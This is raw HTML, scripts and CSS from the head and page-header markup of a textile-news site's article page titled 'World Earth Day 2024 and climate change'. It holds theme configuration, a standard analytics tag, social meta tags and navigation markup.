               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_width="100%";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/textalks.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/textalks.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#f58220";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="44220cc1e8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WMQQVJV');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="d3vi8i8pI2w8MEr6UOQ4X6h0gxoSuKTXmBqnnJmIb2k" />
<meta name="msvalidate.01" content="8EDCAC4B542F8B9636B8A305FDB5353C" /><link rel="icon" href="https://textalks.com/wp-content/uploads/2025/11/cropped-TEXtalks-Icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://textalks.com/wp-content/uploads/2025/11/cropped-TEXtalks-Icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://textalks.com/wp-content/uploads/2025/11/cropped-TEXtalks-Icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://textalks.com/wp-content/uploads/2025/11/cropped-TEXtalks-Icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#bsa-default .bsaProItemInner__thumb .bsaProItemInner__img {
    background-position: center;
    background-size: 100%;
    object-fit: cover;
    background-repeat: no-repeat;
    width: 300px;
    height: 125px;
}

#bsa-default .bsaProItemInner {
	background:none !important;
}

.bsaCountdown,
.magazineslist.global-block-template-1.newspaper .td-pb-span4.td-main-sidebar {
	display:none;}
	

.magazineslist.global-block-template-1.newspaper .td-pb-span8.td-main-content {
	width:100%;
}

.mag-block {
    text-align: center;
}

.mag-title h4 a {
    font-size: 17px;
    font-weight: 700;
    color: #333;
}

.mag-image {
    height: 390px;
    margin-bottom: 20px;
}

.mag-image img {
    border: 1px solid #ccc;
    padding: 10px;
    margin: 0;
}

.mag-button a {
    background: #f58220;
    color: #fff;
    display: inline-block;
    padding: 5px 15px;
    border-radius: 6px;
    font-size: 12px;
    font-weight: 400;
}

.pods-pagination-number,
.pods-pagination-label {
    padding: 0 5px;
}


.td-pb-span4.mag-block {
    margin: 0 0 30px;
}

span.pods-pagination-advanced {
    display: block;
    text-align: center;
    clear: both;
    margin: 30px 0;
}

#bsa-default .bsaProItemInner .bsaProItemInner__thumb {
    float: left;
    height: 150px;
    width: 100% !important;
    overflow: hidden;
}

.sjb-page {
    max-width: 1270px;
    margin: 0 auto;
    padding: 30px;
}


.block-title > span, .block-title > a, .block-title > label, .widgettitle, .widgettitle:after, body .td-trending-now-title, .td-trending-now-wrapper:hover .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td_block_template_1 .td-related-title .td-cur-simple-item, .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, .td_3D_btn, .td_shadow_btn, .td_default_btn, .td_round_btn, .td_outlined_btn:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .header-search-wrap .td-drop-down-search:after, .header-search-wrap .td-drop-down-search .btn:hover, input[type=submit]:hover, .td-read-more a, .td-post-category:hover, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_top_authors .td_mod_wrap:hover .td-author-post-count, .td_top_authors .td_mod_wrap:hover .td-author-comments-count, .td-404-sub-sub-title a:hover, .td-search-form-widget .wpb_button:hover, .td-rating-bar-wrap div, .dropcap, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .wpb_default, .wpb_default:hover, .td-left-smart-list:hover, .td-right-smart-list:hover, #bbpress-forums button:hover, .bbp_widget_login .button:hover, .td-footer-wrapper .td-post-category, .td-footer-wrapper .widget_product_search input[type="submit"]:hover, .single-product .product .summary .cart .button:hover, .td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a, .td-theme-slider:hover .slide-meta-cat a, a.vc_btn-black:hover, .td-trending-now-wrapper:hover .td-trending-now-title, .td-scroll-up, .td-smart-list-button:hover, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-pulldown-syle-2 .td-subcat-dropdown ul:after, .td_block_template_9 .td-block-title:after, .td_block_template_15 .td-block-title:before, div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit], .td-close-video-fixed {
    background-color: #f58220 !important;
}
.block-title, .td_block_template_1 .td-related-title, .wpb_tabs .wpb_tabs_nav, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
    border-color: #f58220;
}


.tdb_single_author {display:none;}



body .tdi_40,
.td-boxed-layout .td-container-wrap {
    width: 1264px !important;
}

.td_block_wrap {
    margin-bottom: 0;
}


.sideads .td_block_wrap {
    margin-bottom: 15px;
}

.td-next-prev-wrap {
    text-align: right;
}

.td-next-prev-wrap,
.tdi_155 .td-next-prev-wrap,
.sideads .td-next-prev-wrap {
    text-align: right !important;
}



.heateor_sss_sharing_container.heateor_sss_horizontal_sharing {
    padding: 20px;
    text-align: center;
}

div.heateor_sss_follow_ul a, div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a {
    float: none;
	display:inline-block;
}


.sideads .td-next-prev-wrap {
    text-align: right !important;
}


.bsaProContainerNew .bsaProItem {float:none; display:inline-block;}


.block-title {
    font-size: 17px;
    font-weight: 600;
}


.subscribe-box {
    background: #ccc;
    padding: 10px 20px 20px;
}


.vc_widget_sidebar  .td_block_wrap  {
    text-align: left;
    margin: 30px 0;
}



		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#f58220}.tdm-btn-style2:before{border-color:#f58220}.tdm-btn-style2{color:#f58220}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #f58220;-moz-box-shadow:0 2px 16px #f58220;box-shadow:0 2px 16px #f58220}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #f58220;-moz-box-shadow:0 4px 26px #f58220;box-shadow:0 4px 26px #f58220}</style>


    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="TEXtalks | let&#039;s talk textiles..."/>
      <meta property="og:title" content="World Earth Day 2024 and climate change"/>
      <meta property="og:url" content="https://textalks.com/world-earth-day-2024-and-climate-change/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Climate change is presenting African countries with an increasingly wide array of fundamental challenges, including water scarcity and reductions in biodiversity and soil fertility. In response, both the Aid by Trade Foundation (AbTF), which administers CmiA, and ACF have long aimed to improve the l"/>
      <meta property="og:image" content="https://textalks.com/wp-content/uploads/2024/04/5-copy-1.jpg"/>
      <meta property="og:image:url" content="https://textalks.com/wp-content/uploads/2024/04/5-copy-1.jpg"/>
      <meta property="og:image:secure_url" content="https://textalks.com/wp-content/uploads/2024/04/5-copy-1.jpg"/>
    <meta property="og:image:width" content="1000"/>
                            <meta property="og:image:height" content="667"/>
                          <meta property="article:published_time" content="2024-04-15T15:52:08+05:00"/>
      <meta property="article:modified_time" content="2024-04-23T18:19:44+05:00" />
      <meta property="og:updated_time" content="2024-04-23T18:19:44+05:00" />
      <meta property="article:section" content="INNOVATION / ENVIRONMENT"/>
      <meta property="article:section" content="Environment"/>
      <meta property="article:publisher" content="https://www.facebook.com/textalks/"/>
      <meta property="fb:admins" content="226750557338097"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:url" content="https://textalks.com/world-earth-day-2024-and-climate-change/"/>
      <meta name="twitter:description" content="Climate change is presenting African countries with an increasingly wide array of fundamental challenges, including water scarcity and reductions in biodiversity and soil fertility. In response, both the Aid by Trade Foundation (AbTF), which administers CmiA, and ACF have long aimed to improve the l"/>
      <meta name="twitter:image" content="https://textalks.com/wp-content/uploads/2024/04/5-copy-1.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
      <link rel="canonical" href="https://textalks.com/world-earth-day-2024-and-climate-change/"/>
      <meta name="description" content="Climate change is presenting African countries with an increasingly wide array of fundamental challenges, including water scarcity and reductions in biodiversity and soil fertility. In response, both the Aid by Trade Foundation (AbTF), which administers CmiA, and ACF have long aimed to improve the l"/>
      <meta name="author" content="TEXtalks"/>
      <meta name="publisher" content="TEXtalks | let&#039;s talk textiles..."/>
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-58404 single-format-standard wp-theme-Newspaper newspaper td-standard-pack world-earth-day-2024-and-climate-change global-block-template-1 tdb_template_36794 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMQQVJV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<meta property="og:image" content="https://www.link.com/facebook.png" />
<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />


<meta property="og:image" content="https://www.link.com/whatsapp.png" />
<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-2022-container"><ul id="menu-main-menu-2024" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-36813"><a href="https://textalks.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36814"><a href="https://textalks.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-36815"><a href="https://textalks.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36816"><a href="https://textalks.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36817"><a href="https://textalks.com/events/">Events</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36818"><a href="https://textalks.com/category/happenings/">Happenings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51224"><a href="https://textalks.com/magazines/">Magazines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36820"><a href="https://textalks.com/advertise/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48196"><a href="https://textilejobs.online/">Jobs</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://textalks.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://textalks.com/wp-content/uploads/2022/01/bghd.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#232d35!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-16px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:200px}}</style>
<div class="tdi_10_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://textalks.com/" title="TEXtalks"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://textalks.com/wp-content/uploads/2022/01/TEXtalks.com_Dark-Background-scaled.png" src="https://textalks.com/wp-content/uploads/2022/01/TEXtalks.com_Dark-Background-scaled.png" alt="TEXtalks"  title="TEXtalks"  width="2560" height="474" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">TEXtalks</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important;position:relative}}</style>
<div class="tdi_11_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_11_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;opacity:0!important}}</style></div></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#fb8620;border-width:3px;width:100%;"></span>
